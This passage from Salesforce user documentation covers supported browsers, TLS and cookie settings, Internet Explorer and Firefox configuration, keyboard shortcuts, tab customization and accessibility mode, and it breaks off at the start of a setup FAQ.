- For all browsers, enable JavaScript, cookies, and TLS 1.2. If TLS 1.2 isn't available, enable TLS 1.1. Browsers that don't support TLS 1.1 or TLS 1.2 won't be able to access Salesforce after we deactivate TLS 1.0. Deactivation is scheduled, but not guaranteed, for the first and second quarters of 2016.
- The minimum screen resolution required to support all Salesforce features is 1024 x 768. Lower screen resolutions don't always properly display Salesforce features such as Report Builder and Page Layout Editor.
- **•** For Mac OS users on Apple Safari or Chrome, make sure the system setting Show scroll bars is set to **Always**.
- **•** Some third-party Web browser plug-ins and extensions can interfere with the functionality of Chatter. If you experience malfunctions or inconsistent behavior with Chatter, disable the Web browser's plug-ins and extensions and try again.

Some features in Salesforce—and some desktop clients, toolkits, and adapters—have their own browser requirements. For example:

- **•** Internet Explorer is the only supported browser for:
	- **–** Standard mail merge
	- **–** Installing Salesforce Classic Mobile on a Windows Mobile device
	- **–** Connect Offline
- **•** For the best experience with the enhanced page layout editor, use Firefox.
- <span id="page-41-0"></span>**•** For the best experience on machines with 8 GB of RAM in the Salesforce console, use Chrome.
- **•** Browser requirements also apply for uploading multiple files on Chatter.

### Supported Browsers for Lightning Experience

Lightning Experience is supported with Microsoft® Internet Explorer® version 11, Apple® Safari® version 8.x on Mac OS X. The most recent stable versions of Mozilla $^{\circ}$  Firefox $^{\circ}$  and Google Chrome $^{\circ\circ}$ are also supported. If you're using Microsoft® Internet Explorer® versions 7–10, you're redirected to Salesforce Classic. The following limitations apply.

You can't access Lightning Experience in a mobile browser. Instead, we recommend using the Salesforce1 app when you're working on a mobile device. For a list of supported mobile browsers on Salesforce1, see [Requirements for the Salesforce1 Mobile App](#page-192-0) on page 187.

#### **Microsoft Internet Explorer version 11**

Note these restrictions.

- The full Salesforce site is not supported in Internet Explorer on touch-enabled devices for Windows. Use the Salesforce1 mobile browser app instead.
- The HTML solution editor in Internet Explorer 11 is not supported in Salesforce Knowledge.
- **•** The Compatibility View feature in Internet Explorer isn't supported.
- Changing the compatibility parsing mode of the browser, for example, by using the X-UA-Compatibility header, isn't supported.

#### EDITIONS

Lightning Experience available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

**•** Internet Explorer 11 isn't supported for the Developer Console.

For configuration recommendations, see [Configuring Internet Explorer](#page-43-0) on page 38.

#### **Mozilla® Firefox®, most recent stable version**

Salesforce makes every effort to test and support the most recent version of Firefox. For configuration recommendations, see [Configuring Firefox](#page-44-0) on page 39.

#### **Google Chrome™, most recent stable version**

Chrome applies updates automatically. Salesforce makes every effort to test and support the most recent version. There are no configuration recommendations for Chrome.

Chrome isn't supported for the Add Google Doc to Salesforce browser button.

Note: The latest stable version of Google Chromium™ is supported.

#### **Apple® Safari® version 8.x on Mac OS X**

There are no configuration recommendations for Safari.

Safari isn't supported for:

- **•** Salesforce CRM Call Center built with CTI Toolkit versions earlier than 4.0
- **•** Salesforce Wave Analytics

#### Wave Analytics Supported Browsers

Browser support is available for Microsoft Internet Explorer version 11 and the most recent stable versions of Mozilla Firefox and Google Chrome.

#### Recommendations and Requirements for All Browsers

- **•** For all browsers, enable JavaScript, cookies, and TLS 1.2. If TLS 1.2 isn't available, enable TLS 1.1. Browsers that don't support TLS 1.1 or TLS 1.2 won't be able to access Salesforce after we deactivate TLS 1.0. Deactivation is scheduled, but not guaranteed, for the first and second quarters of 2016.
- **•** The minimum screen resolution required to support all Salesforce features is 1024 x 768. Lower screen resolutions don't always properly display Salesforce features such as Report Builder and Page Layout Editor.
- For Mac OS users on Apple Safari or Google Chrome, make sure that the system setting Show scroll bars is set to **Always**.
- **•** Some third-party Web browser plug-ins and extensions can interfere with the functionality of Chatter. If you experience malfunctions or inconsistent behavior with Chatter, disable the Web browser's plug-ins and extensions and try again.

### Getting Plug-ins for Viewing Documentation and Online Training Courses

Download the plug-ins you need to view Salesforce PDF documentation and online training courses.

- **• Adobe Reader**—For viewing PDF documentation. Go to the [Adobe Reader download page](http://www.adobe.com/products/acrobat/readstep2.html) to download a free copy.
- **• Macromedia Flash Player**—For taking online training courses. Go to the [Adobe Flash Player](http://get.adobe.com/flashplayer/) [download page](http://get.adobe.com/flashplayer/) to download a free copy.

#### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

## Learning Keyboard Shortcuts

Use keyboard shortcuts to work efficiently in Salesforce.

In addition to the standard keyboard shortcuts available with your Web browser, Salesforce supports these keyboard shortcuts.

- **•** Press ALT plus any number between 0 and 9 to highlight an item in the Recent Items list in the sidebar. For example, press ALT+1 to highlight the first item in the list, ALT+2 to highlight the second item, and so on. Pressing ALT+0 highlights the tenth item in the list.
	- Note: If you're using Mozilla® Firefox®, press SHIFT+ALT plus a number to automatically display the item you highlighted. If you're using Mozilla Firefox on a Mac, press CTRL plus a number. If you're using Microsoft® Internet Explorer®, press ALT plus a number and then press Enter to display the highlighted item.
- <span id="page-43-0"></span>• If your organization has enabled the collapsible sidebar, press ALT+S to open or close the sidebar. Opening the sidebar using ALT+S automatically places your cursor in the Search box.

## Configuring Internet Explorer

If you use Internet Explorer, we recommend using the latest version that Salesforce supports. Apply all Microsoft software updates.

To maximize the performance of Internet Explorer, set the following in the Internet Options dialog box via your browser's settings:

#### **General Tab**

- **1.** From the General tab, click **Settings** under Browsing History.
- **2.** For the Check for newer versions of stored pages option, select **Automatically**.
- **3.** For the Disk space to use option, enter at least 50 MB.

#### **Security Tab**

- **1.** From the Security tab, click **Custom Level** under Internet and scroll to the Scripting section.
- 2. Make sure the Active Scripting option is enabled. JavaScript depends on this setting being enabled.

#### **Privacy Tab**

- **1.** From the Privacy tab, click **Advanced**.
- **2.** Select the **Override automatic cookie handling** option.
- **3.** Select the **Always allow session cookies** option.
- **4.** For the **Third-party Cookies** option, select **Accept**.

#### **Advanced Tab**

From the Advanced tab, scroll to the Security section and do the following:

- **•** Do not select the Do not save encrypted pages to disk option.
- **•** Select Use TLS 1.0, Use TLS 1.1, and Use TLS 1.2. Make sure to deselect Use SSL 2.0 and Use SSL 3.0. SSL is no longer supported by Salesforce. TLS 1.0 won't be supported after we deactivate it, currently scheduled for the first and second quarter of 2016.

#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

#### EDITIONS

Available in: Salesforce Classic

Available in all editions

Tip: The Empty Temporary Internet Files folder when browser is closed option causes the cache to clear when Internet Explorer is shut down. This increases privacy, but sometimes decrease performance.

#### SEE ALSO:

[Supported Browsers](#page-39-0)

### <span id="page-44-0"></span>Configuring Firefox

To ensure Salesforce works optimally with Firefox, you'll need to do a few configurations to the browser.

Salesforce makes every effort to test and support the most recent version of Firefox.

### Required Settings

Make sure Firefox can accept cookies.

- **1.** Click **Tools** > **Options**.
- **2.** Go to the Privacy panel.
- **3.** For the Firefox will option, select **Use custom settings for history**
- **4.** Select the **Accept cookies from sites** option.
- **5.** Select the **Accept third-party cookies** option.
- **6.** For the Keep until option, select **they expire**.
- **7.** Click **OK**.

### Advanced Settings

Optionally, configure advanced caching preferences to maximize performance.

- **1.** Type *about: config* in the browser's location bar, and then press Enter.
- **2.** If a warning displays, click **I'll be careful, I promise!**
- **3.** Search for the following preferences and set them to the recommended value by double-clicking the preference name. Changes take effect immediately.
- **4.** Change how the browser retains common resources across requests by setting the following caching preferences.



#### EDITIONS

Available in: Salesforce Classic Available in all editions Note: You can set some of these preferences by clicking **Tools** > **Options** in the Firefox browser. Refer to [Firefox Help](http://support.mozilla.com) for details.



**Tip:** Setting privacy.sanitize.sanitizeOnShutdown to "True" causes the cache to clear when Firefox shuts down. This increases privacy, but may decrease performance.

To view the contents of your cache, type *about:cache* in the Firefox location bar and press Enter.

Refer to [MozillaZine Knowledge Base](http://kb.mozillazine.org) and [Firefox Support Home Page](http://support.mozilla.com) for more information on these and other preferences.

SEE ALSO:

[Supported Browsers](#page-39-0)

## Understanding Your Access to UI Elements, Records, and Fields

Your administrator can customize many different areas to secure your company's data. Additionally, users in Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations can control the access that other users have to their data by sharing records individually with colleagues.

To determine whether you can access data, review this table:

**Action Access Needed**

EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**





SEE ALSO:

[Granting Access to Records](#page-74-0) [Viewing Which Users Have Access to Your Records](#page-76-0) [Record Access Levels](#page-78-0)

## Customizing Your Display

You can customize your Salesforce display through your personal settings.

- **•** [Customize which tabs display in your app and in what order](#page-47-0)
- **•** [Customize what displays on your pages](#page-47-1)

### **EDITIONS**

Available in: Salesforce Classic

Available in: **All** Editions except for **Database.com**

### <span id="page-47-0"></span>Customize Your Tabs

Specify which tabs display when you log in, or if you have multiple apps, which tabs display in each app.

- **1.** From your personal settings, enter *Customize My* in the Quick Find box, then select **Customize My Tabs**. No results? Enter *Display* in the Quick Find box, then select **Change My Display**.
- **2.** If you have access to multiple apps, select the app whose tabs you want to customize from the Custom Apps drop-down list.

By default, you'll see the tabs for the selected custom app that are set for your profile.

Note: The first tab that displays when you select an app may change if your administrator changes the app's default landing tab.

- **3.** If desired, add each tab you want to display and change the display order of the tabs you've selected.
- **4.** Save your changes.

#### SEE ALSO:

<span id="page-47-1"></span>[Customize Your Pages](#page-47-1) [Find Your Personal Settings](#page-22-0)

### Customize Your Pages

Specify the related lists that appear in detail pages.

**1.** From your personal settings, enter *Customize My* in the Quick Find box, then select **Customize My Pages**. No results? Enter *Display* in the Quick Find box, then select **Change My Display**.

For your Home tab, select the dashboard snapshot to display on the Home tab. The link to customize your Home tab is available only if your administrator has customized your home page layout to include a dashboard.

For all other tabs, specify which related lists display on your detail pages.

**•** To add or remove related lists, select a related list and click the **Add** or **Remove** arrow.

Note: This setting may change if your administrator changes the page layout for a particular tab.

- **•** To change the order of the related lists, select a related list title in the Selected List box, and click the **Up** or **Down** arrow.
- **2.** Save your changes.

SEE ALSO:

[Customize Your Tabs](#page-47-0) [Find Your Personal Settings](#page-22-0)

#### EDITIONS

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

#### EDITIONS

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

## <span id="page-48-1"></span>Adding Tabs for Frequently Used Items

The Salesforce user interface is composed of tabs, which serve as starting points for viewing, adding, and editing information for an object. Different apps can have different sets of tabs. Add tabs for items you use frequently in any app.

- **1.** Click the Plus icon  $(\frac{1}{2})$  that appears to the right of your current tabs. The All Tabs page appears. By default, it shows all the tabs you have available to view or add.
- **2.** If you want to see a list of just the tabs for a specific app, select that app from the View drop-down.
- **3.** Click **Customize My Tabs**.
- **4.** In the Custom App dropdown, select the app where you want the tab to appear. For example, if you want the Ideas tab to appear in your Marketing app, select *Marketing* and the Ideas tab will appear in that app only.
- **5.** Use the **Add** and **Remove** arrows to move tabs from the Available Tabs list to the Selected Tabs list. Use the **Up** and **Down** arrows to change the order of the tabs.

**6.** Click **Save**.

**7.** If you added a tab to an app you're not actively using, open that app to see your new tab.

<span id="page-48-0"></span>SEE ALSO:

[Viewing Available Salesforce Tabs](#page-48-0)

# Viewing Available Salesforce Tabs

To view all the tabs available to you in Salesforce, click the plus icon (+) next to the main tabs.



#### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except for **Database.com**

Using this page, you can:

- **•** Click any of the tab names to quickly jump to that tab.
- **•** If you have multiple apps, use the View drop-down list to see each app's logo and included tabs.
- **•** Click **Customize My Tabs** to change how tabs display on your screen.

#### SEE ALSO:

[Adding Tabs for Frequently Used Items](#page-48-1)



Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

## Accessibility

### Accessibility Standards Overview

Learn about the standards Salesforce follows to design applications with accessibility in mind.

Salesforce is committed to providing on-demand enterprise applications accessible to all individuals, including users working with assistive devices, such as speech recognition software and screen readers. To help meet our goal of universal design, Salesforce follows the internationally recognized best practices in Section 508 of the Rehabilitation Act and the Web Content Accessibility Guidelines (WCAG) 2.0 Level AA to the extent possible.

Our [Voluntary Product Accessibility Template \(VPAT\)](http://www.salesforce.com/company/legal/508_accessibility.jsp) is a tool used to document a product's conformance with the accessibility standards under Section 508 of the Rehabilitation Act and includes an accessibility assessment of our products.

### General Accessibility Requirements

Consider these requirements when using Salesforce.

- **•** JavaScript support must be available and turned on.
- **•** After a specified period of inactivity, a session timeout popup window automatically displays, prompting you to log out or continue working. Your administrator can set this time interval or disable it altogether. Your browser must allow pop-ups in Salesforce; otherwise you won't receive a warning about the upcoming timeout.
- **•** Pilot and Beta features may not be accessible.

#### Recommended Browsers

For general accessibility testing, Salesforce uses the most current version of Mozilla® Firefox® and Microsoft® Internet Explorer® on Windows®, and Apple® Safari® on OS  $\mathsf{X}^{\mathsf{e}}$ .

### Contacting Salesforce with Accessibility Concerns

To access documentation and knowledge base articles or to contact customer support, click the **Help & Training** link at the top of any page.

To report any accessibility concerns or to request an alternate format of any document, send an email to [accessibility@salesforce.com](mailto:accessibility@salesforce.com).

<span id="page-49-0"></span>Note: Customer support is not available for Personal and Developer Edition users. In addition, knowledge base access is not available for Developer Edition users. All users are welcome to contact [accessibility@salesforce.com](mailto:accessibility@salesforce.com) in English with any accessibility-related queries.

### Accessibility Mode Overview

Learn how accessibility mode changes your experience using Salesforce.

Salesforce includes an alternate user interface mode that lets users with assistive devices, such as speech recognition software and screen readers, work with Salesforce more effectively. Most new features are designed with accessibility in mind and are inherently accessible in the standard mode. However, you may find that accessibility mode better suits your needs, particularly when using speech recognition or screen reading software to create reports and dashboards or interact with list views.

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

#### EDITIONS

Available in: Salesforce **Classic** 

Available in: **All** Editions except **Database.com**

Accessibility mode includes the full functionality of Salesforce with the modifications detailed here to create a better experience for users with assistive devices.

### Accessibility Mode Features that Enhance Usability

- **•** Access setup pages from a Setup link at the top of the page.
- **•** Drop-down menus include a **Go** button that you select to navigate to the option you choose in the drop-down list.
- **•** Menu buttons are rendered as a drop-down list with a **Go** button.
- **•** Overlay pages are rendered as separate pop-up windows.
- The HTML editor is replaced with a text box. This text box only accepts HTML and does not recognize plain text entries like carriage returns. To separate content, you must use paragraph or line break HTML tags.
- When viewing a dashboard, the View Dashboard auto-complete filter is replaced with a standard drop-down menu.
- **•** The **Edit Columns** link on the Manage Members page, accessible via the Manage Members drop-down on a campaign detail page, becomes a drop-down button. The Edit Columns overlay is replaced by a standard setup page.
- **•** Clicking a requested meeting in the Open Activities related list and in some list views doesn't open the meeting detail page. Instead, a dialog opens that instructs you to contact the meeting organizer for details about the requested meeting.
- **•** The **Turn My Email On** drop-down list on a Chatter group displays as a **Chatter Email Settings** link that opens your settings for receiving Chatter email.

### Disabled Calendar Features

- **•** Event detail overlays in the calendar view
- **•** Drag-and-drop editing
- **•** Drag-and-drop scheduling
- **•** Click-and-create events
- **•** The **New Meeting Request** button on the Open Activities related list

### Disabled Report and Dashboard Features

- **•** Drag-and-drop editing in the dashboard builder
- **•** Creating and editing reports in report builder

Note: Report builder is required to create or edit joined reports and reports containing cross filters or buckets. Users with accessibility mode enabled can run those reports, but can't create or edit them. To create reports in accessibility mode, you must use the report wizard.

**•** Drag-and-drop to move reports and dashboards between folders

### Disabled List View Features

- **•** Related list hover links
- **•** These enhanced list features:
	- **–** Inline editing
	- **–** Rearranging and adjusting the width of columns

Note: As a result, you can't request a meeting in accessibility mode, and the Requested Meetings subtab in the Calendar section of the Home tab doesn't display any meetings.

- **–** Editing, deleting, or refreshing the current list view
- **–** Changing the number of records displayed per page
- **–** Jumping to a specific page of results

#### Other Disabled Features

- **•** The **Check Spelling** button for solutions
- **•** The latest Manage Members page
- **•** The **Recent Tags** drop-down menu when you add the tag component to the sidebar
- When finding similar opportunities, the Match Criteria sidebar on the search results page
- **•** The list of similar questions as you type a question in an answers community

Tip: Users with accessibility mode enabled should use the search box on the Answers tab to see if their question has already been asked before they post their question.

### <span id="page-51-1"></span>Enable Accessibility Mode

Optimize your experience using Salesforce with assistive devices, such as speech recognition software and screen readers, by enabling accessibility mode.

- **1.** From your personal settings, enter *Accessibility* in the Quick Find box, then select **Accessibility**. No matching results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** Select Accessibility Mode.
- **3.** Click **Save**.

#### <span id="page-51-0"></span>SEE ALSO:

[Recommendations for Salesforce Accessibility](#page-51-0) [Find Your Personal Settings](#page-22-0)

### Recommendations for Salesforce Accessibility

Learn about Salesforce accessibility features designed for users working with assistive devices, such as speech recognition software and screen readers.

Here are some recommendations to help you work with Salesforce.

- **•** [Sighted Keyboard Users](#page-52-0)
- **•** [Screen Reader Users](#page-52-1)
- **•** [Deaf or Hearing Impaired Users](#page-53-0)
- **•** [Specific Color Users](#page-53-1)
- **•** [Low-Vision Users Who Need Magnification](#page-53-2)

SEE ALSO:

[Enable Accessibility Mode](#page-51-1)

### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

#### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

### <span id="page-52-0"></span>Sighted Keyboard Users

These Salesforce features help ensure an accessible experience.

- • [Accessibility](#page-49-0) Mode helps you work more effectively with Salesforce, particularly reports, dashboards, and list views. See Accessibility [Mode Overview](#page-49-0) on page 44 for more information.
- Selected areas on the screen include highlights to give you an on-screen visual indication of focus.
- **•** These elements are identified in our page markup to help you interact with them.
	- **–** Headings are marked up as headings rather than field set and legend elements for grouping form controls.
	- **–** The main heading for the page (typically at the start of the main content area) is a level 1 heading. You can shift to this heading with a shortcut key.
	- **–** Data tables have data table markup (except enhanced listviews in Standard Mode only) to aid identification of headers for each cell.
	- **–** Lists provided in the main content area are marked up as lists.
- **•** A skip link (the first keyboard-focusable link on each page) allows you to shift the focus to the start of the main content area. This generally bypasses the navigational menus before the main content area, greatly reducing the number of tab presses that would otherwise be required to reach the main content area of the page.
- **•** Keyboard focus is placed inside of dialog boxes when they open and will remain locked there until the dialog is closed.
- **•** On edit pages, the keyboard focus defaults to the first editable field on the page. When creating or editing a task or event, the keyboard focus defaults to the Subject field, regardless of its location on the page.
- <span id="page-52-1"></span>**•** Buttons, links, and fields that aren't currently active are labeled with a "disabled" attribute. For example, when using a wizard with multiple steps, some buttons may be disabled until you select a specific option.

### Screen Reader Users

Salesforce on-demand applications are designed to take advantage of the latest features of the most widely used screen reading software. Although you might find that many browser and screen reader combinations work well, we recommend you use the most current versions of Mozilla® Firefox® and JAWS® or NVDA with Salesforce.

These Salesforce features help ensure an accessible experience:

- • [Accessibility](#page-49-0) Mode helps you work more effectively with Salesforce, particularly reports, dashboards, and list views. See Accessibility [Mode Overview](#page-49-0) on page 44 for more information.
- **•** Important images have text alternatives equivalent to the purpose of the image; non-important images have empty text equivalents or are implemented through CSS. Images showing detailed information are also links to source data. For example, Dashboards contain charts and graphs that are visual in nature. To access the report data used to generate the chart or graph, simply select the dashboard component.



Note: The underlying report may contain additional data than what is represented in the dashboard component. In addition, the underlying report may contain some data that you don't have access to view due to sharing settings.

- **•** These elements are identified in our page markup to help you interact with them.
	- **–** Headings are marked up as headings rather than field set and legend elements for grouping form controls.
	- **–** The main heading for the page (typically at the start of the main content area) is a level 1 heading. You can shift to this heading with a shortcut key.
	- **–** Data tables have data table markup (except enhanced listviews in Standard Mode only) to aid identification of headers for each cell.
	- **–** Lists provided in the main content area are marked up as lists.
- **•** A skip link (the first keyboard-focusable link on each page) allows you to shift the focus to the start of the main content area. This generally bypasses the navigational menus before the main content area, greatly reducing the number of tab presses that would otherwise be required to reach the main content area of the page.
- **•** Keyboard focus is placed inside of dialog boxes when they open and will remain locked there until the dialog is closed.
- **•** On edit pages, the keyboard focus defaults to the first editable field on the page. When creating or editing a task or event, the keyboard focus defaults to the Subject field, regardless of its location on the page.
- **•** Buttons, links, and fields that aren't currently active are labeled with a "disabled" attribute. For example, when using a wizard with multiple steps, some buttons may be disabled until you select a specific option.

In addition, we recommend you enable these personalized web settings in your screen reader:

- **•** Set pages to refresh automatically.
- **•** Turn on live region update announcements.
- Set text links to show titles. This setting ensures the screen reader announces information provided through a link's title attribute, such as a warning that a new window will open.
- **•** Set headings to announce Headings and Levels. Heading markup is used to provide context as well as navigation.
- <span id="page-53-0"></span>Add common signs, such the @ (at) sign for mentioning people in Chatter posts and comments, to your screen reader dictionary to customize how they're announced by default.

### Deaf or Hearing Impaired Users

<span id="page-53-1"></span>Salesforce provides video demos hosted on YouTube. To view synchronized captions for videos, click Watch on YouTube.com in the bottom-right corner of embedded videos.

### Specific Color Users

Browser and operating system settings don't change the colors displayed within images, and Salesforce implements many images as background images (which aren't displayed when browser and operating system settings for color display are in effect). If you rely on browser settings and your operating system to change your display to a particular color combination, you may need to:

- **•** Display image text alternatives to access information provided by important images.
- Override our CSS for these classes: assistiveText, zen-assistiveText. Then set your browser settings according to your preferences. In addition:

**•** Some charts (for example, in reports and dashboards) rely on color to display information. If you have trouble interpreting the information in charts, select Color-Blind Palette on Charts from your personal detail page. This option sets an alternate color palette for charts that has been optimized for use by color-blind users. Dashboard emails don't use the alternate palette. You can also click a chart to view its source report.

<span id="page-53-2"></span>**•** Dashboards contain charts and graphs that are visual in nature. To access the report data used to generate the chart or graph, simply select the dashboard component.



### Low-Vision Users Who Need Magnification

Salesforce supports standard OS-level, browser, and third-party magnification tools. Adjust the zoom setting to suit your needs.

These elements are identified in our page markup. You can alter the styles for these elements to help you identify them.

**•** Headings are marked up as headings rather than field set and legend elements for grouping form controls.

- **•** The main heading for the page (typically at the start of the main content area) is a level 1 heading. You can shift to this heading with a shortcut key.
- **•** Data tables have data table markup (except enhanced listviews in Standard Mode only) to aid identification of headers for each cell.
- **•** Lists provided in the main content area are marked up as lists.

## Setup FAQs

### View and Display FAQ

- **•** [Which Languages Does Salesforce Support?](#page-54-0)
- **•** [Why can't I see some buttons and links?](#page-58-0)
- **•** [Why can't I view Salesforce popup windows such as lookup dialogs and the Help & Training window?](#page-59-0)
- **•** [Why did my data disappear when I pressed the Backspace key while editing a record?](#page-59-1)
- <span id="page-54-0"></span>**•** [Can I change or delete the drop-down list of entries that appears when I edit a text field?](#page-59-2)

### Which Languages Does Salesforce Support?

Salesforce offers three levels of language support: [fully supported languages](#page-54-1), [end-user languages,](#page-55-0) and [platform-only languages](#page-56-0). Each language is identified by a two-character language code, such as en, or a five-character locale code, such as en\_AU.



Note: Setting a default locale is different from setting a default language.

